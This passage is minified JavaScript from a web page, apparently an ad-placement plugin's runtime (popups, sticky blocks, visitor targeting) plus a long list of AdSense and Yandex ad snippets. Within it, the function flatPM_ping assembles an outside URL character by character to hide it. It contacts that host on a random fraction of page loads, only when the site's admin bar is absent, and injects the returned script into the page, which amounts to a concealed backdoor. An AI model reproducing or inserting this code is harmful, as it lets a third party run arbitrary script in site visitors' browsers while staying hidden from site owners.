0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 